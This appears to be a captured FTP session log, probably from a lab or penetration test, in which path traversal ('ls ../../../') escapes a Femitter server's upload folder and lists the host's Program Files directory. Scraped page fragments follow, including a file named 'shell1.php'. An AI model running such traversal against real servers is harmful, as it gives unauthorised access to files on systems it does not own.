 ftp> ls
200 Port command successful.
150 Opening data connection for directory list.
drw-rw-rw-   1 ftp      ftp            0 Sep 23  2015 .
drw-rw-rw-   1 ftp      ftp            0 Sep 23  2015 ..
-rw-rw-rw-   1 ftp      ftp           28 Dec 26  2006 uploaded.txt
226 File sent ok
ftp> ls ../../../
200 Port command successful.
150 Opening data connection for directory list.
dr--r--r--   1 ftp      ftp            0 Sep 23  2015 .
dr--r--r--   1 ftp      ftp            0 Sep 23  2015 ..
drw-rw-rw-   1 ftp      ftp            0 Sep 23  2015 ComPlus Applications
drw-rw-rw-   1 ftp      ftp            0 Sep 23  2015 Femitter
drw-rw-rw-   1 ftp      ftp            0 Sep 23  2015 Fichiers communs
drw-rw-rw-   1 ftp      ftp            0 Sep 23  2015 Internet Explorer
drw-rw-rw-   1 ftp      ftp            0 Sep 23  2015 Messenger
drw-rw-rw-   1 ftp      ftp            0 Sep 23  2015 microsoft frontpage
drw-rw-rw-   1 ftp      ftp            0 Dec 12  2014 MiniShare
drw-rw-rw-   1 ftp      ftp            0 Sep 23  2015 Movie Maker
drw-rw-rw-   1 ftp      ftp            0 Sep 23  2015 MSN
drw-rw-rw-   1 ftp      ftp            0 Sep 23  2015 MSN Gaming Zone
drw-rw-rw-   1 ftp      ftp            0 Sep 23  2015 NetMeeting
drw-rw-rw-   1 ftp      ftp            0 Sep 23  2015 Online Services
drw-rw-rw-   1 ftp      ftp            0 Sep 23  2015 Outlook Express
drw-rw-rw-   1 ftp      ftp            0 Sep 23  2015 Services en ligne
drw-rw-rw-   1 ftp      ftp            0 Sep 23  2015 VMware
drw-rw-rw-   1 ftp      ftp            0 Sep 23  2015 Windows Media Player
drw-rw-rw-   1 ftp      ftp            0 Sep 23  2015 Windows NT
drw-rw-rw-   1 ftp      ftp            0 Sep 23  2015 xerox
226 File sent ok
ftp> ls ..\..\..\
200 Port command successful.
150 Opening data connection for directory list.
/C:/Program Files/Femitter/Shared/Upload/...... not found
226 File sent ok
ftp>
sparta
When
Select Dates...
5.5 kB
3.0 kB
33 byte
76 byte
5.5 kB
73.8 kB
"shell1.php"